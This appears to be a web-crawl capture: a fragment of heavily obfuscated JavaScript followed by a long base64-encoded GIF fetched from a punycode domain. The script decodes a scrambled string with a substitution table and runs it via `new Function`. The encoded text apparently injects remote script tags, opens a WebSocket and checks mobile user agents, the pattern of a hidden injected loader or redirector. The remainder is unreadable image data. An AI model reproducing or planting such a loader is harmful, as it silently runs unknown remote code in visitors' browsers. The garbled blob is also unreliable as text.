(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^OFYXY)pM6LMSS880a[^OFYXY)pM6LMSS8}!Xd5 ^OFYXY)pM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0(s(00}({@ooK7(p(mFR^40Tm(O^"%"g{00n/((/ss@Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^OFYXY)pM^PYqLY[D62fODmqO(dF6O2mh5Y78^OFYXY)pM^P^OFYXY)pM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^OFYXY)pM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0(s(00}({@ooK7(p(mFR^40Tm(O^"%"g{00n/f/ss@Kj(8}v28^OFYXY)p"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^OFYXY)pMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0(s(00}({@ooK7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss@K"a! (mO2OJY287_2(F6O2cYa[^OFYXY)pM6LMDL8^OFYXY)pM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^OFYXY)pMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0(s(00}({@ooK7(ppmq46(D0m(O^"%"g{00n\/L(/ss@Kj28^OFYXY)p"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130239966.txt
body_size: 95478
content:
R0lGODlhgALIAPcAAAMCAgoKCgsHBRIREhMPDBaIqxMJBRkZHBsXExwRCiIYESQfHCAbACsnJi0YCiseFi8jGzMuMDk3OjKEmzMhET0iDjcqITAoADwxKUI9QEIpEkQvIFIZG0Q2L0c7AEw3KUlDRU1PW04sEUw9NlFHR1Bhc0yImVkzFlc3JFhEPFQ/MFhOS1pSU2BBKV5ENGBLQ2FYVmFjZ2RqcGtwd24mKGQ4F2g4MWw/G2NSTGBQAGRcW2tqanCRnXZOLXVEPmxPR29QOGtZUGxfX3NYSHN3fXRGIHhcVXlkAHRjWoBgSHNoZHdtbXttY3d3dXx/[base64]/S7iObb2KXrSTkLecjLeoq7its7izq7m/xL6HisKZdbyXlsalAMSfibydnsGilLukn8CppL22t8fFwcDGy8w8V8aGU8aom8asrceyp8W3t81vV86LWNKTYNieas6kfdGwnM63qs29uNDEvczLx9PRzuKardiuidPNx9jV0t0YAN8mEONCZuReVeN2k+Gpd+C4jeC0wOW+AOS/ldvDsNzJwd3b1d7d2uE1IONEMOVSQPVUg+iyge7Ln+bWyuTi3uro5epvYPhsle9/bPeEpu6LgO29i+/FlPXVqu/t6/c6cvhGe/FKHfJVK/NhOvdgjPRsSPV3VveOcvOZifikjvWrnvi5rPjGvffeuPjkxPr08/l4nvqQsPucuPypwfy1yv3K2f/UAPrSyf3b3fzm4f7m7f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCtCRQYrmDBgQPBKVT4rWHDahCrIZtIsSKyat+YIRzILBkwXKNG4RoJrKTJjyE1HbrDsmVLMzBjypxJ84vNmzhtwuTCk0vMnjyTTOlBtIjRo0aLIk1KtAeUp1CaEoVK9amUq1izat0qRYvXr2CvUpmShCcTJkvSqm3Ctq3bt3Djyp1Lt67cK1fo4rXLt6/fv3/x7mXrpLDhw4WJKCbClsgMGZAjy4DrpMlhwogBu12yQ4cOGCtCpxid4oXpFy5Sq27BmrWLFipUfJhNm7bsDbhzW9hgAQKEBwqCI1CwoLiFBsgbLECwQAECBA8wSOcd/AFvCLshDH+A3QJwBL6x/mMHnkDBA+6/uVvAMGL0COkjQJDQEaO+/fv489vfwb+///[base64]/OPcfcAoBCoBxxhg7HnJ/SQVDdoINWJ94D25knKHDmneebedh1MMIIJIzQAXwkwCDgqvjtEJmr/[base64]/K3qijBhofC7MK2J9kkAUY9IC1GrhRrrvy2uuDEGL0jbAJEbvhR7hsmOyyzN7xxR3PPhstTinuVO21LWrr4lTdzvhtVeGKaxWP5fYIZLpDWmGF/r18x0WwYHkBDjiTVL41b9+Ix1U4ZgT3iyVbjxHt1piMN86XWrJ6poQOb6YwasOg4ym6a62xVjFuGGfsJ8cdO5cAAcMpup6kkgr33HLPJfBcdBu3LuhvvZ2HXu2cDnpzzYHODAEGovI8gs8ksEDf0QDyJ9kMkct69Ea24ppg00/7GnVDVAvU0dUXZm1shx5++HXYO800NtlmVwsU2j2onS3bT73Y/9tzw8rbslI3u6FLSHvTW+IS1zh4NU5wSypMkxZIwbY00HFYwp4MuhSZyo3JMFUiWF04wx8d7EAJoOncCEDHQhW0QHSqgdhr7NSnD6jON7j5FAISoLvbkaw4/pIqzu204zrdKSBQuDFed9QjKU/95lPBGRR3FFAemO2Oec57jwU6kCqh6WdoX2rCY/pDvaQVCFcK0lWDwvcrqZUPQVZLhkfSpzX2uc9rYIMfiqA1P53Uz34rwpb+krKtGLUNKQCE21YUeZUCfuVcPOkCWhK4twq6614hvKAm/zZBvVjySBfEkmI0SLQwWs5yc4kVf1LIMD3VhoWmE50MZ+gaFWxAAxrYwGw29rJAfccAsHsOccJjRR/eTndG3I3GWLfEJbasNzpcADQJBR3s2A4CHcimyjZmAVJN72jWEyMptVfGgdhKaRxJI4PCJ77xvdFqwJBj+tSHLJCopH0s/vmaieCnoj2aoY/7/CMg8TdIpnDrbUVIJCPDFcBGOhKSXOiCF5agwEp+si+dbMvgGviuTYopo4oD6UXr0kB/[base64]/kHqMjabhuVUlhGbky01Jp3gEVWYCkgOUqeoVENJKncJEI/LhOrERHFKqkdtznXOozxo5m5572FdEkewgm9+0VVEkwEZqUcra6wVnQKpq4Le6qC4Amuu6TRJMu6KNXqmT1l7vaNfaeKTE/X3nwD172CTQAUtHBYpiZXKYhfc0MYS8KFaQJdE1aLA0IaULZrNbGcD11krcZZyUkLM4ixM0jCRFnsoNmtZPWil1bL2LZxpwmtjqgLZ0samtgHdbPLUGjzlVLc/hZTMmiPMBSCnOcP1jlJ7GJwePqcBFjAPb4MXnmk2B2ZXps7MnnlcHmLzPStbLnuklx//hPc/5KXV/nnP2Fa3Oi0i7gXWfNs6x3ieD0NXG4myuMYsavm3fjAJrGDt109rFfbAhUywYhkMtxzlyMHkemyBpxBJBFaYxG7Z6Is1u9kmfLjDhFPSW/6WuMMVKUxtSTGKS8nizsoFTU1IixBofONXupKXuMElLlEXm1m+UE4+lU0KeElVHypqUS2T6neEw8PhLCeY5WGZdVRG5d+NrGXIPiLHhlMz4IiHh15mT2+XSyoy3we8ZzZamtVskHiEw93dS4h62RtnOWuEIydRkEfsW8d7du1ZPiE0H/soUPsJxcBpS3RiGQ1AcUF6K4+VQmHLIkkhURTTUsJwvDAcwU3u5dOgDjUE/kndt8ONmC4fvJIYHaNqVrv4gq/eTBNQ2LkUfMDGNb0x6mrYJwtooAK5zFNsWpAa2biyA7zxbaG6rcPnACrKwVkAD2GHKCo+B5jjwaqQn3gc5DxgOTULoqZ642wlB2oBBjDuBpDup/WwJ3rfRHfRrKfuNEPGvO9+dzzcDW+2plONb4aae6uRDPjWNd9zPFa/89tnZ/23WgOfX8HPNhZEG/QpB2X0wzfv0AJKHEgVT8ul+XbyC2eaw4Hj9GHCIOLLdjzknt5wkVxvOAhW1i9iIq1pTysD7L28gQZj5ed2aVPV8SbpG6CA8oGaa13eaaY/VSbHbCfMJy497NtmFAHS/g4epRog7LSbMjFFJsRhcrs7yzHO0xEgAOZgFcwqG1V390M0NK97g13C+973v3/0whHw7VVvEDFfEwJPxoJneYZffLVf1IIigBR50TJ59lN5CQcjmcdwjsZ5jfVYXgF66iJ6GPdxInhyqhcGJniCJihBmQVywIcZsRcmKChigJEkoMVxqYdZpQcmowU5M7B7KfV78AIYnJFCK/A5NoYBH7Ax0/Ey2IFrSbRrvJFLtXUxuZGEGzA8x0UARgQ8toM8ULQcU1cewRFMTjdF6hEoYVYcaihEzKEc7tcAGNAAxIEoUdYdBNB+tCNu08EeIGBuXTJGZFR36zYgBcJ/fXcr/sOyXmvUToMnR/pWLMgSEiJhX3qmgB8yLYM1WDJBcIWWiVxAgfmjPwqGgYmkgV3BgVRQaRY3WSQ2grenUTCIgieoghqlaS1oQa+3erMogxj2WYdBg/PSSbZHJSMXSo3RgywXXqllGLK4cX+hJkS4QnFSUzkkPNTHHciHYzqHOnyiARQQVpxSKARAdYBCVOCHKXPYVEZEfcXRALSDVb+zhmv4ZA1wKEbGMnToHXDYAAaQdnl4KntYbiakStojiOumVnrXf/5nDYq4iIzYRgO4bxiCIZIoiRSZEv62X564kT3BiZ2YiaBYBDdwA6KYP4v2LQp2kjvycBwIWQdkcRZV/[base64]/o2j8s5KbJ2kvSWELRIsh9ouV42k2aCUxuJMvGHI9/hmLu2iUY1KMmjSM22klYFCet5hqKvaHQIhKibEZQrAms0YanmMqrIMAYQkAAmAAYrhcN6cCMhUbLiCfoxFsNkQBDuAAoCKO45h23uEyW9YyTVczO0R1ariOJNOXR9R1yoE7bKg7QrSG7ohkUDYyK6MA/WhkiMKY8feYMUBOsdKilEleCGmImZlO4BOA9XYLoyCaPNqjPuqjK2EHqzmkZQCbtDmbQJCkSgoER0oWvJmJQjGbTxqlRQGcVvqbw7k2iZRYlzcucfNoD/ZQzQmCiPOKh+NhlfMuSymU2GmLIdc4zShiKsiC4TmMDcR65ZmnenolV7lq4bWeqtUWVpCV/u/pGW/yJu3xHoSyfQCAn983be1BGi/[base64]/jp5LRappkGe55QmwSGkXoOb1zlwaAn8nFHqMxqT8QBCprBFxQ/gUu67JGoLJBMASY+gI/JSkJwH0Lun1HJFWhGjuSwjJG1FQUCgH66Y7DVI9sqKso6qFseCiNIo/EcRx0WI+3445uR20YkAHdFStnFaOrskGRYayGiKyImF519RC9kqO2YAuvkAne2q1yO7fdSqREGhZaIAXISXSvcTG1BTERs6SUSrNDQLM/MJtE4a5DwaSI667CGa/wujbJWRVcWgSTC6aLlK/MGSSiF5NtEQaAwAphwC6lN55lonFwqrALu7rMyLoMKyWmi7BOILERy6c+KDmA2lKnK2MnpASz5rGekwKnclz2yaDcRalBYAQu2wXM+wVk8LzQ+7zMy7wwS7Nw/uKWZDmOwTQeyTOX1NV0jVKqwZUAAgB+4cGGIIq+ssocRRWYUCaHxwYyQOR2gsIeMOC1X2t3d1eINFqjCKK29UYRzuq2mbAJzSAO4nANzqALprAsYaGBgkSSOlVT0mdTTBAM2ZDBGqzBwrDBHiwMXyCuStoDLfC4kBucFpg/CxaKKvmlmvtYY2oFFGUFoMsK0DAP/5DDwjBqRiKMPgmLqeu6QnxBcepxxLiU+UK7E0ux/gIwYjsZC+sW/KEEvkuEpKECp4Ip9pkADzACOBAESIAETNAF0HsGZnzGaHzGcAAH0dsFVRAEPzBsEJCz/YiXyIMe1Dcz3oE7xeVsCwA7/tzxAO44MnxMyIQJqzvEviCzoWp4dkaGHPJrZNQGhxIwH0MTXkETGfhBtmVbo+DwEBZxC6I8yqTsrLXwtpsgDjm8yqycw/[base64]/gGYAm7cthvWQUTcpjxPW1TsC4ZqKDKLcjuzao/I9bSDuYayo7TCZVTMsR5gtR4SwAL9oWJzV2aCKBkFgZnxIA9UTdWYiV4L8iCibAsD3LZe/dVva63XcM3BHAmPS8v9g6W3fAIo4I1qwArwTNZyzcrZEAy8kAdDUDrAWQO4HK8pfIGkqJyQ1pJTAAeSMAvWPNf/AA1wEQeKncOM/XKO/diULdfYQM+uW7AEw3oJe50P251B6c+uS9BFY9CohrE7CWtD+Jiigah+Ql0JMAIV7QVkcMYdrQd6gAiJsNu83duIgAi4Hdx6kAcbbcZeUAVxvAGiOjO54RuO4mwt01WG/uJk7LuOiqIotKrT83jIicyhp9qOy1NVR7YcbihNAImGltx74SVemUw0Ub1/[base64]/oxOr3FicwcThZc5FcoHEqYM63IUbuXvmG1j3zTVysdULZFJCAEZVV//[base64]/q+7/o+5VX+23mgBmdABshdhBxDARoDRcC1O1rsocj15ks13jQdmDONOwbg3fJYj7pzZIx8O9TWq/Sh3pIRo/aX/h+FGOiCbiAdgQubYAdA8EK3fgK5PpI9EBYxIuI5rA3DsPM8z/OaLtfzgAoHrtY3kOAaMAuK7Q09z/M4/A5Lv/OzTustgOsVvhQ3wH6NmvVan/UKYJxQIQIju/VbTwFFEDcaIABiv/UK0AORoMqtLAxrwAL8SJb9CAKrPA9vkew57Acg0Pd+DwLTnsOMEJ1OoPf/wPd/n/h+zwIrzspNoPiQ3wSG/w/zsM85nu36LJTdvvlxCu7hLkbiVTTL2GLnTjmcQVFLwCag4TxKSDtMQO/2/uT7Pgm0X/u2b/v9PuWKYOV6oAYE/wM2S40he31DNN2CSYZjfrUbWlxsfsjc/rcc3PfmhMlDKDqPHtpbgdIBQLMDp9UqIy8rZwUZJ4/[base64]/lGjJ1EiRaUlSZqUWnUl1q0rpWatOvVp2qUTIcpz5kuXIS9cfPiwQbiFBwoUIECwAPkCCMkRJEgOnQB05NURHE/[base64]/gIjbPbCczE978Kzz7reWmtPQf8ijD/E1FxMscaagGyJ/Cq7DLMR6NsAAghwCG00006TLTVKPgU1VFE/lY02SRS5LTcyhvgBCBWCGw4C464LTwHl4EsgPAIIOA+542zdDrvwlttuWOTMC2+86oq9dVj2GnjvOV7Zq8++EVjYIUD9/vsvQAIJNPDBBBlU0MEHrbEGGFwOmWIDDDvTMN4KPgRRxBMU+QnHHImZpl9//53GGHZUHMgZGD2q4QQRKEjgJx4fhpghYubBCI8aOhrSo5GmjMmAlkTgGCUDoJSCgpBPEsBKXp5ZkSuv/MCoF0BmBoTigYTqKss1EHXiKqyy/pRgTi7/wUborhb4qa2+3Ap0UL/[base64]/GZRJLskkSND/vhSUrWTxH1borH9Fr5D+KRtGpH6Lzf6xJaMRZQ32KyBU/[base64]/kbiCm7IoH6ZcMPdPlJAotSJ0bIkigLXENeIDg1CS5NTxfM4AY1/mi1PRVqQF4L26Cu0Bgr6AAGaEuBZdTWgUlh4AFB6EMiYli3GX7KE9/[base64]/OEMKnVCJQK7Eqf8MeItccCIMGw5FEb8wwljNUDS+LRLXvZSl04bZlyJqadCGSoxyfQZCaui/gRIRTNSI0Bb2yyghtJsim6iGmdiE1vOSdQmEX3bjRFe4M5KQaBt8nSideiJHOjkE3INICg/M3csZQ1LWehBzkCJZSl5Tm47ohOdBUgQg4l+66HZsqgZ0YgLPlioAiDdnXHgKEcNDOEnJ6JpRKKx0o+gwI8JMEAMMLIPb1TXutY9KYq04Q1upNQb2Y1I9f6hkY5cLHtHMolTgQpKk4igqCfx3lNPstSatA8Ae4Ck/EwiAC1oIRJh5RYBi1LWqfjBwAemCpwMzIgupTIOboHZQO7XFQOvwapFEYjLigICA8dgf0DaZV6v5ta3rvUubxEmBsMg17guxpgCsorPRDwX/qUs8zHPRNsKpImZy2zgASsADRr60Ic40K2b4lSsYvGmNxz6rQuSTcGrLAVPWdEKO6JVAEJDO1ojerY8nBMPQEkrxfRUBzraae3mFsdFC4zgi3adaAhBSNtwlRGjD5KQJrjgrt++UQEhlWMLstSPOyZ3IdJgrkdc6oAECEC6WTVRHv8xSBS94x/7yJGlB4IHjug0eyQ5CX6Bqo8jnEQDLUFJJj0wyZr0FAA/hR97AUCB/qICI2swGgiOUjS0DmUBWAWKWwjspa40ACO17EpY3FQUswzEw1Dh6j+ywdZdStCBbGGaXjS4YrYAM5gadHFhPnjXGl/B3IxJptiasExG/qlQxzuOlOiqoISyzeAKYeiDp2aYZH5/k7GNPVWq1gnlV1VqM1VW8+Ig9xwvz1M9XoaidTBHnvFULuFWZA6znGOc2Fo2P/sZtxiz5a2R1/miCzJQukZhBhTMiwIffUBw/9y7OFagBQv8hzEMHZFDFuwjizaAABAQplTCw+hHNzp4G/IOeBQPReyABzskPRAucMS8GbOkSQwAa6C64SQVaIkATsJ18a3aJCeoSVOROt/+wgIjZ821Vns9lEdPBStdgvuGj+2VgQQNKgccyFOgEtNgU7utUMs2tgHlJxWrZZjfviBgPBjyRVkFTepWyhKeaRkYdD5t0BwBBFKgBGey/oAF+QmDH/[base64]/[base64]/WDaiaID/8Du9+wc4+Q8SNADAs58VBJTFILEXhME+YbEVGyasiDy5qCty6xlz08GliIzK+EGzWQHA6jwYCD0MyINE6AMrEAISyIAMAAEWaII18ANQicJ+m0KACzg9UIMu/qgC2usx2KoPYbGc8DiiLSMPjRuzougnA0jDNSytW2mi8rA4zLqOX/GV5usAFoiBG6wtEEodkjM5PwyHPEsCFOgQDgm/j+IdQ6QANLARjECuHEG0/ME0HbGpn5CFHlAY+DuJn3DETYwIYviJTlsk7omv/1MfrWsJ/hM19GlFAHhFkEkvSFoG+yoCCFygYhSaBNtFAzC2SFwTjPDKAoopsRqrYQMEZ3RBaIzGB1o8CarGbCSmGrSarBE3w1gKrPBGb6w8R3GmcdQBFeq8IFgBCHgAJpAbSegDNFgCFgABEAiBEKjHe6SEfOS3fXQsf+wC2nOnEais2BoiYukVXhGt/[base64]/LrCfyDvX4Pfk4HAvIAIeS/qjDAE7UMTlz2b7ucwHkTE7l9B0Nwbn54xFvcIcyNVMzLbSIIFN4EKCBCIZKPAkUnKnvRBGVctPxzBiUMECggqqlskoAOE/4cUCTcAAp6AE9hSSzo0oILINYSiBhOMteizZsuDdHtaUD8gO00hkIUjwWjBoYhAu66CUGnatwE7dDSTe7qNAdUALS+1DKgJQRgAElYAIlSAHLOgNTUYQ4iIMhI4IVSFEZWAMkc1F/g1ESfawz+EwsrCZ58hw189HOES0gVQ6yGK0BAACIVEM1ZEMfJYr16LIxpEMuupYQ8s3fFBA4u9IHOUlTMAQgEIELQc5BHEQv+Il5UDo6HYZp/phONFAA+wIEjOiuHjG6gVVToxvKhZgGpGPY+xuIXbiYq4sRk7lK9NQHoTIJSsq6/ssvAZQCFLgkrESJHoBAUkolBDOwSH3DATqaGNjPBWAB/ARBaLgCsBoItSTQEByrn2CrTkXQuGwaF+wltwA3QdFL6RuhtzC3K7DQVu08p10BHEgBEoCBJbACzWubICiNTuiEuYmDNbgCHUjRFSVWzbQhZJ1RJrDRD6APWbGUJVpIfkI+6qBWiyyKbD2t6hAAMUPSJHVDMgutfGKP3CSBjzum30TckLtSA2EG3poCleTSeQG/eOGQWZiuNNXXYSAGh/2HedhOk/CFTIwIO83X/[base64]/FYQ9McQ6JAzYvLJwWILQyIUolK3BQ+DJNjXGC4HRTYAC7t0kHkEFAAknfQBsyl02gQIBIQOwBAAKEc3TLV4TKVOu060zJlujb9By6I/[base64]/sIKT6M7M5TkBCoYnjhH+8z/0yYFVFB+vM4kKgEWZyCSUAFmT/[base64]/VBmxFUKkHRma9AoCnGBeJ1mDaHmDHG+wimTFdFEct5JL4lTmiTn0f2JIkBnnUIJdxYfA0Bs8BneQpWCVIMk+ypPAGhP9BleBJgDfy4DLbiD/a0EWfiJ/[base64]/gpxQSgiQKUL5igXX1Q1BbI7DLY7P4qAy4wgzoCCrKAmbzDMJYdsH8QPAW6NdyG/jQ0JgoUVG0DQMEViYOgBd+MzpPfTlC/YDHAMG676KClMJTlLjeT9kbIsALpPkcd24HHuFohwIwgAO8qeIEhoD0SKJsqsII0GDJ2hJsjZAEhCOXMLGrW48xzGo2+OYNUvgz6kJz4ru9pHb7UtC/zOADlSMMB2O8AUEOuNlLOSq38NgDqyBUjGkPoWCgMuBbDJZBl5o+UswbuO4QegOENmHAOkdwMEb8HgIAKXwE0EGK+vrWT+MW9HvGF+GaLQecFNIl1Fh9QquzZlQn5NInFBh+MRYl8Rp997ucbZ1QugIOfYPKhCItwjwEhpzthEO20ejsBwoZ2d/d3h/cxJgpG/nh3Jl+Ad1cr395tPk5QfcdGC7LGj7aLLicUMEcM/WgCwvjLv4QML/ACvsKBwlyBD7Xa912BDliBPFCEMzCCD7hm3OsAO2cCK8imPoAbNUCDGRACImBRTxh0QqeE/kXqpE70ILiMDmhlioRlSI9WSZeJq+bqAMB0Xebq1BQPUd+cAd9IhhqBwp3StGbmAnHrxmUXGA4eLt2QwnEAXbcPDRGdl9N1h8kRbSB7sk/YhTCGss9h6nk7II7yYm+IYz9xGUHUbC+JQEUflKAJ/nufLoaJZw8feAYABcjszC7eMjADn/hxr3i0dH8TRlDG/hSHMLDUsEwg/ulcTuV3oM1j/[base64]/Bv6bB+8gPHfEhjFs2JAbQnjSHDKUhvAdxYbwCHKpUePGxwoARnrQZ/KkyT0jc6BEyWAkgCJSKMDc0/JkDpgwS900eQFmizlChWrRUqbMHYL/Yhho6rQpq4ESnlKtaoCVVRAEscUh/[base64]/FDwAwQYYbMDfBhluAAELBMGT0TDSKNUPicMoVVCKGw0Ug0ArDtSPNwulGM2K/[base64]/jEr7pNiPwS1uWI/7EyTYkPRJKwUidx4484+7qTY40A9CFmDCDot09MyMF2gZE4jnSBFyCtNWaWUPVE5kgJccqkFKkoxZVWIBcXp1JtPOUFQL4wo/DPSYak5EDR27ukWYE9LvVefVaelp19/4UXoYjMYJkMMACraxGOLLjGZDkhExyijkzGxQgpnZKppJ3psMYQXavghhhgzSHCAqSwwocZsq/ahiCSTxArcrLUatwiuyq3KKxNV4JBCB9YNe8AB2YlnbLLH1kckAPV17mwAAgRgAHoDsD5terA3dW22+OXX7bcwAAjguQN6/TUy6qIwoYTuVkCBBh1uYOFpGNiL/iEGGFhwIQQKhEEQOyRqo9S/[base64]/qt3Mvid12QgPAckQAEOcMCEKqBJ4nWoXs2THvQ0ZC/89IEg3iCRN5RySoCtSGMZwdFAznIi971PfSsaGEXeQcsUBWwgz5CfkHQCCSUhCSYChIkGpHADkykpf/rDkk60oMA5aEEcZmnAWFgQNDOBoINVicpA/NALgjThg+Y0AAYHsoqrsUVqd4JaCVW4Jxb2yS8u1NpaYliYSB6GhjuwIWSU8EMm7BAGVQBiZJRgKUnMDRaoUAQctpDEJfatBCEIj+oOAAImoCENV0SOJHizReHYqqSQS04i+jDGMjLhMiMIz3UWcABmvSeOoWtKd+T4Hpgwy1lE0iMggbpH9eB0/nbJutZ2cLeCcDXSXJD83bqsZa1BXrKql3wAVvfzPP5ID1/Rm54CEmC0gRiDfUrhRsVWtEqK9PIfvUBAjAjSj13uqIHcIxE86JoRdxBkF8CsgUieSbIqjewmzqSAFIoAk/3dJEsB7EnKAKCBac5BF0opp5mwWRVhbbYJO6OKMAgSB2gQhAXn/OBY/wGIE7bzLfGMpwmdJk880RMwWcOaoNTCNcZ8DWxhE5sNNaMZJSChCjpQghIapYQz5mFuqoDFaODQhSTGgYkl8JvrDAA4DAihox9dxCREyrjglPRxuEKpSmnD0ui8NDvXIU9Nv4NTm8axdDXVaVPMk549mida/npsY3adgtTvTLU7+Dmkt1KgAwCVSwYBOsxTvYYB+jyFdoQk5IUegGGtQmA/9bqX9PBzFYI8LCPvUEqJKZJKpeiVIcbIIABYQFqG6XUaLpLRP7KXkblC7HsDgYP85peAxxqWgD1xLAASIAUo8BSaO1HSAWMyTViI77RRKdNTjAYCq8TVCWAKJ2CmojQnaJYqDQDMlx04l3cCqs2x5csJZ3uX2toWDLjFJ1oEw9vf9fO3/wxuZH64QyQgVAkwWEEXnPtcTugBD2TYQt4oIYYQhABweQTcAlZgBY8mIovi5WIXbbWIk55XV+lNw3pxQB0EFAs7/oUvd+Yra5oGVY5U/gGkfsPTOvPEh4/xGWpVwLMdpA54OxfGkCJ1x2ABQTjCM6CPAKLtFAJUy1qE7DCGT1Ovbn0owyI2QJonkpEb/0PcuVxRih3CDYWNpAHjm+UwbIzjE0UEIQVxR7qHQQxvNDAbQT5By0ZS2JsUEybDvEnJzCMFKQgAJgNHScKt5GQ8TjMXSsEGls0Z2m/+o8xOWYBSrmDXeXsTLA0QiAWr0oR5K2UNc47za9d8NTlPjc51tjNccrsWwuhzn4bZQQx8Ky6ABpqgO/xhGYOAgyAw1Lmw4MQj9CBdI1ghDpOOQBQbLoABHIAEm/5oSD/tiVCP+rxmN7Vt0tAFXxlB1Q0A/s+saw3IOc5x1rcGC0yyAzj19Hdar5sWUW+N1PBMtcCCHKQCFtAfZTf4wc6eQbSjDZM8TtvYF1aAhz0ZvW7jh9oCoNj7Qv++Ff/DCTppwIz/oY1osJ4YrH897GMv+9dLYxrscMc73AGPkQM5yIEFwMkGWyUj3UQnUIAC6R5+kojf7yaRnazNLL4Vj3+QTlUBk1XKMhBsXI/l/8jGZ8GSZuo7hQVpxjFsZY7zv+Bc5umXZ5z5ZHM/5RzP+RxbJH9LQ8XY0G3EPfoPKUEQBEEaFJEsHCB0cUIiPIKjGUEVoMEa+E11eIfX1UanhR3j2EquJEfkqJRKiRFtoNratV0K/[base64]/6UNoQlUFcCAF3TC3CBgJUjCcjAHGTjgFaABCUhPA0wgArCAbHQa4gTH2IXarbyiByrHMHrg5JyBFySj5awABmCL/g7SnZnU2g2iIJy8YLP0V06RRw06RR6BxxPqYA56B+Yl0lIFYYAMoQwUYRlOngHsoFQZ2OVdW+cZQMNpH/l0IT4yxI2BQJWkno7ko+iR2zzkgQiMofxAicMpiUL2BJMAABw6QE1AmcT1BCTwlDQt0DXsYR/CCSJqBSOY2T8w4soNhDAAwrxlA2aJRQhdlkrGlVLEQV2gAf1BTWzVnCViIia+xQtVjZ51jWGAIv8BmhIc1A4JVBBUASJkygEe4HN1ggIuBx6cQRVMpRF0gAXc4n00gBBYoKeBGiXUSq60SgimQUd5VDESThpYgRdUwVpeBgYsgDsOFTXCiQre4Fhg/uPpkIcMZuMe9WWAlU4ScodUEYA7Gt4gdYuCCYE/lcvjQV7klaHWtaMzGqblFVJTGOGc4BJAih6QSEWVgN5mvk9b/QODFGSQySEAlMRCruZJFJwIQAFEjoQbSGTztcTz